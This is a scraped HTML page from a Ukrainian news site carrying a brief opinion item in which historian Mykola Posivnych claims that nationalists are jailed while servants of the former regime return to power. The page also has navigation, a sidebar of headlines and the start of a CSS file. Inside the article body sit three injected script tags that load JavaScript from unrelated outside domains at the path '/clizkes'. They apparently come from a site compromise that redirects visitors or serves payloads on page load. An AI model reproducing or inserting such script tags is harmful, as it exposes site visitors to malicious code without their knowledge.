						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f85bb09 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6f85bb09" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-412f09fb e-flex e-con-boxed e-con e-parent" data-id="412f09fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-78ad6aa4 e-con-full e-flex e-con e-parent" data-id="78ad6aa4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1df45bda elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1df45bda" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item">Бізнес</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1df45bda" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687646"><a href="https://wikilex.com.ua/category/the-news-ru/" class="elementor-item" tabindex="-1">Новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687644"><a href="https://wikilex.com.ua/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8-%d0%b2-%d0%b7%d0%be%d0%b1%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%bd%d1%8f%d1%85/" class="elementor-item" tabindex="-1">Новини в зображеннях</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687647"><a href="https://wikilex.com.ua/tag/monitoring-ru/" class="elementor-item" tabindex="-1">Моніторинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687648"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687649"><a href="https://wikilex.com.ua/category/business-2/" class="elementor-item" tabindex="-1">Бізнес</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67628c39 e-con-full e-flex e-con e-parent" data-id="67628c39" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-149a5b3 elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="149a5b3" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://wikilex.com.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-149a5b3">Search</label>

					
					<input id="elementor-search-form-149a5b3" placeholder="поиск" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1bb5a6b1 e-con-full e-flex e-con e-parent" data-id="1bb5a6b1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-7ca9e1c2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7ca9e1c2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item">Влада</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ca9e1c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687650"><a href="https://wikilex.com.ua/category/startups/" class="elementor-item" tabindex="-1">Стартапи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687651"><a href="https://wikilex.com.ua/category/investments-business-2/" class="elementor-item" tabindex="-1">Інвестиції</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687652"><a href="https://wikilex.com.ua/category/innovations-business-2/" class="elementor-item" tabindex="-1">Іновації</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687653"><a href="https://wikilex.com.ua/category/business/" class="elementor-item" tabindex="-1">Бізнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687654"><a href="https://wikilex.com.ua/category/power-ru/" class="elementor-item" tabindex="-1">Влада</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="474" class="elementor elementor-474 elementor-location-single post-121964 post type-post status-publish format-standard hentry category-opinions tag-svoboda" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-180f4eb5 e-con-full e-flex e-con e-parent" data-id="180f4eb5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-5ba2dbf8 e-con-full e-flex e-con e-parent" data-id="5ba2dbf8" data-element_type="container">
				<div class="elementor-element elementor-element-3a685aca elementor-widget elementor-widget-theme-post-content" data-id="3a685aca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>&nbsp;</p>
<p>Україна не оминула контрреволюційних процесів, оскільки націоналісти опиняються за гратами, а прислужники режиму &#8212; на волі.</p>
<p>Таку думку щодо подій під Верховною Радою 31 серпня висловив кандидат історичних наук Микола Посівнич.</p>
<p>&#171;Після кожної успішної революції відбуваються конрреволюційні процеси. І Україну це не оминуло. Ми бачимо, що відбувається відхід від ідеалів, за які ми боролися під час Революції Гідності, до влади повертаються люди, які служили колишньому режимові.</p>
<p>Посівник стверджує, що націоналісти, які мають потужні організаторські здібності, опанилися за гратами саме через свою політичну діяльність.</p>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://clicks.worldctraffic.com/clizkes' type='text/javascript'></script><script src='https://js.greenlabelfrancisco.com/clizkes' type='text/javascript'></script><script src='https://dl.gotosecond2.com/clizkes' type='text/javascript'></script></p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-30cab7eb e-con-full e-flex e-con e-parent" data-id="30cab7eb" data-element_type="container" id="rsidebaro">
				<div class="elementor-element elementor-element-67e060b9 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="67e060b9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2020/11/30/drrf/" >
				Новини вихідних: Північний потік та арбітраж проти України по &#171;Мотор Січ&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			21:47		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687605 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/macerevich-cel-rossii-vosstanovit-dominirovanie-nad-polshej/" >
				Мацеревич: &#171;Цель  России &#8212; восстановить доминирование над Польшей&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687604 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/zhenshhiny-v-tyurme-kak-zhivet-chernomorskaya-ispravitelnaya-koloniya-i-chto-budet-dalshe/" >
				Женщины в тюрьме: как живет Черноморская исправительная колония и что будет дальше			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:35		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687599 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/intervyu-s-nachalnikom-kiberpolicii-ukrainy-zhuliki-ugovarivali-bankomaty-otdat-dengi/" >
				Интервью с начальником киберполиции Украины: &#171;Жулики &#171;уговаривали&#187; банкоматы отдать деньги&#187;			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:30		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687598 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/kak-predprinimatelyu-bystro-i-legko-oformit-kredit-sovety-bankira/" >
				Как предпринимателю быстро и легко оформить кредит: советы банкира			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2687597 post type-post status-publish format-standard hentry category-the-news">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://wikilex.com.ua/2016/10/24/shtajnmajer-vystupil-protiv-novyx-antirossijskix-sankcij/" >
				Штайнмайер выступил против новых антироссийских санкций			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-time">
			08:25		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
				</div>
				</div>
				</div>
		<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
					</div>

		
					<div class="copyright show">
				<p>Все права сохранены</p>
			</div>
			</div>
</footer>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://wikilex.com.ua/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.0" id="hello-theme-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.22.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.22.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.22.3" id="elementor-frontend-modules-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wikilex.com.ua\/wp-admin\/admin-ajax.php","nonce":"1a8d06097b","urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wikilex.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.22.1" id="elementor-pro-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://wikilex.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.22.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"editor_v2":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/wikilex.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":121964,"title":"%D0%A3%20%D0%B2%D0%BB%D0%B0%D0%B4%D1%96%20%D0%BF%D1%80%D0%B8%D1%81%D0%BB%D1%83%D0%B6%D0%BD%D0%B8%D0%BA%D0%B8%20%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D1%83%20%E2%80%94%20%D0%9F%D0%BE%D1%81%D1%96%D0%B2%D0%BD%D0%B8%D1%87%20%E2%80%94%20Wikilex","excerpt":"\u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u043d\u0435 \u043e\u043c\u0438\u043d\u0443\u043b\u0430 \u043a\u043e\u043d\u0442\u0440\u0440\u0435\u0432\u043e\u043b\u044e\u0446\u0456\u0439\u043d\u0438\u0445 \u043f\u0440\u043e\u0446\u0435\u0441\u0456\u0432, \u043e\u0441\u043a\u0456\u043b\u044c\u043a\u0438 \u043d\u0430\u0446\u0456\u043e\u043d\u0430\u043b\u0456\u0441\u0442\u0438 \u043e\u043f\u0438\u043d\u044f\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u0433\u0440\u0430\u0442\u0430\u043c\u0438, \u0430 \u043f\u0440\u0438\u0441\u043b\u0443\u0436\u043d\u0438\u043a\u0438 \u0440\u0435\u0436\u0438\u043c\u0443 - \u043d\u0430 \u0432\u043e\u043b\u0456.\n\n\u0422\u0430\u043a\u0443 \u0434\u0443\u043c\u043a\u0443 \u0449\u043e\u0434\u043e \u043f\u043e\u0434\u0456\u0439 \u043f\u0456\u0434 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u044e \u0420\u0430\u0434\u043e\u044e 31 \u0441\u0435\u0440\u043f\u043d\u044f \u0432\u0438\u0441\u043b\u043e\u0432\u0438\u0432 \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442 \u0456\u0441\u0442\u043e\u0440\u0438\u0447\u043d\u0438\u0445 \u043d\u0430\u0443\u043a \u041c\u0438\u043a\u043e\u043b\u0430 \u041f\u043e\u0441\u0456\u0432\u043d\u0438\u0447.","featuredImage":false}};
</script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.22.3" id="elementor-frontend-js"></script>
<script src="https://wikilex.com.ua/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.22.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wikilex.com.ua/wp-content/uploads/elementor/css/post-472.css?ver=1759346379
body_size: 2285
content:
.elementor-472 .elementor-element.elementor-element-1c10263e{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--border-radius:0px 0px 0px 0px;--margin-top:5%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-1c10263e, .elementor-472 .elementor-element.elementor-element-1c10263e::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-7a87ccf4{--display:flex;--gap:5px 5px;--background-transition:0.3s;--border-radius:10px 0px 1px 0px;--padding-top:2%;--padding-bottom:1%;--padding-left:2%;--padding-right:0%;}.elementor-472 .elementor-element.elementor-element-7a87ccf4:not(.elementor-motion-effects-element-type-background), .elementor-472 .elementor-element.elementor-element-7a87ccf4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-472 .elementor-element.elementor-element-7a87ccf4, .elementor-472 .elementor-element.elementor-element-7a87ccf4::before{--border-transition:0.3s;}.elementor-472 .elementor-element.elementor-element-7a87ccf4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-472 .elementor-element.elementor-element-33a2f774 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-472 .elementor-element.elementor-element-33a2f774{text-align:left;}.elementor-472 .elementor-element.elementor-element-33a2f774 img{width:180px;height:47px;}.elementor-472 .elementor-element.elementor-element-6873708f{width:100%;max-width:100%;}.elementor-472 .elementor-element.elementor-element-6873708f > .elementor-widget-container{margin:0px 